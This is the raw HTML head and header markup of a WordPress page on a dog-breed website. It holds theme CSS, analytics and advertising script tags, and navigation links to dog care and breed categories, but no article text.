grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://www.dogybreed.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://www.dogybreed.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.dogybreed.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:160px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.gp-modal:not(.gp-modal--open):not(.gp-modal--transition){display:none;}.gp-modal--transition:not(.gp-modal--open){pointer-events:none;}.gp-modal-overlay:not(.gp-modal-overlay--open):not(.gp-modal--transition){display:none;}.gp-modal__overlay{display:none;position:fixed;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.2);display:flex;justify-content:center;align-items:center;z-index:10000;backdrop-filter:blur(3px);transition:opacity 500ms ease;opacity:0;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__overlay{opacity:1;}.gp-modal__container{max-width:100%;max-height:100vh;transform:scale(0.9);transition:transform 500ms ease;padding:0 10px;}.gp-modal--open:not(.gp-modal--transition) .gp-modal__container{transform:scale(1);}.search-modal-fields{display:flex;}.gp-search-modal .gp-modal__overlay{align-items:flex-start;padding-top:25vh;background:var(--gp-search-modal-overlay-bg-color);}.search-modal-form{width:500px;max-width:100%;background-color:var(--gp-search-modal-bg-color);color:var(--gp-search-modal-text-color);}.search-modal-form .search-field, .search-modal-form .search-field:focus{width:100%;height:60px;background-color:transparent;border:0;appearance:none;color:currentColor;}.search-modal-fields button, .search-modal-fields button:active, .search-modal-fields button:focus, .search-modal-fields button:hover{background-color:transparent;border:0;color:currentColor;width:60px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:600;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.elementor-template-full-width .site-content{display:block;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.dogybreed.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.dogybreed.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.dogybreed.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.dogybreed.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.dogybreed.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.dogybreed.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-author-box-css' href='https://www.dogybreed.com/wp-content/plugins/pro-elements/assets/css/widget-author-box.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://www.dogybreed.com/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://www.dogybreed.com/wp-content/plugins/pro-elements/assets/css/widget-share-buttons.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-post-navigation-css' href='https://www.dogybreed.com/wp-content/plugins/pro-elements/assets/css/widget-post-navigation.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.dogybreed.com/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='widget-search-css' href='https://www.dogybreed.com/wp-content/plugins/pro-elements/assets/css/widget-search.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='elementor-post-3764-css' href='https://www.dogybreed.com/wp-content/uploads/elementor/css/post-3764.css?ver=1764773704' media='all' />
<link rel='stylesheet' id='elementor-post-3772-css' href='https://www.dogybreed.com/wp-content/uploads/elementor/css/post-3772.css?ver=1764773704' media='all' />
<link rel='stylesheet' id='elementor-post-3767-css' href='https://www.dogybreed.com/wp-content/uploads/elementor/css/post-3767.css?ver=1764773962' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.dogybreed.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.dogybreed.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1750164300' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.dogybreed.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1750164304' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.dogybreed.com/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1750164309' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunito-css' href='https://www.dogybreed.com/wp-content/uploads/elementor/google-fonts/css/nunito.css?ver=1750164341' media='all' />
<script async src="https://www.dogybreed.com/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1764773517" id="burst-timeme-js"></script>
<script src="https://www.dogybreed.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dogybreed.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.dogybreed.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.dogybreed.com/wp-json/wp/v2/posts/1213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.dogybreed.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.dogybreed.com/?p=1213' />
<?php if(function_exists('newwpsafelink_top')) newwpsafelink_top();?>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-B27DPBXEBW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-B27DPBXEBW');
</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-203701766-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-203701766-7');
</script>


<meta name="google-site-verification" content="q5thHn_FZGfK_kdWjbL3ymQLpbgX8Zari_bvYSZI3vs" />




<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
      window.googletag = window.googletag || {cmd: []};

      // GPT ad slots
      var anchorSlot_2;

      googletag.cmd.push(function() {
        anchorSlot_2 = googletag.defineOutOfPageSlot('/22734780914/stickkkk', googletag.enums.OutOfPageFormat.BOTTOM_ANCHOR);
        anchorSlot_2.addService(googletag.pubads());

         // Enable SRA and services.
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
        googletag.display(anchorSlot_2);
      });
    </script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6345362186019374"
     crossorigin="anonymous"></script>



<script id="magictag-new-v2" src="https://magictag.digislots.in/657asds90/magic-shield-v=2.js"></script><meta name="generator" content="Elementor 3.33.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.dogybreed.com/wp-content/uploads/2022/01/cropped-20220113_101206-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.dogybreed.com/wp-content/uploads/2022/01/cropped-20220113_101206-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.dogybreed.com/wp-content/uploads/2022/01/cropped-20220113_101206-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.dogybreed.com/wp-content/uploads/2022/01/cropped-20220113_101206-270x270.png" />
		<style id="wp-custom-css">
			.cat-links { display:none; }
.tags-links { display:none; }		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-1213 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress right-sidebar nav-float-right one-container header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-3764 elementor-page-3767 full-width-content" itemtype="https://schema.org/Blog" itemscope data-burst_id="1213" data-burst_type="post">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://www.dogybreed.com/" rel="home">
						<img  class="header-image is-logo-image" alt="DogyBreed" src="https://www.dogybreed.com/wp-content/uploads/2023/06/cropped-cropped-Dogybreed-Logo.webp" srcset="https://www.dogybreed.com/wp-content/uploads/2023/06/cropped-cropped-Dogybreed-Logo.webp 1x, https://www.dogybreed.com/wp-content/uploads/2023/06/cropped-cropped-Dogybreed-Logo.webp 2x" width="500" height="136" />
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-category" class=" menu sf-menu"><li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://www.dogybreed.com/dog-breed/">Dog Breed</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://www.dogybreed.com/dog-food/">Dog Food</a></li>
<li id="menu-item-1861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1861"><a href="https://www.dogybreed.com/dog-care/">Dog Care</a></li>
<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1862"><a href="https://www.dogybreed.com/dog-ownership/">Dog Ownership</a></li>
<li id="menu-item-1863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1863"><a href="https://www.dogybreed.com/dog-accessories/">Dog Accessories</a></li>
<li id="menu-item-1864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1864"><a href="https://www.dogybreed.com/dog-adoption/">Dog Adoption</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
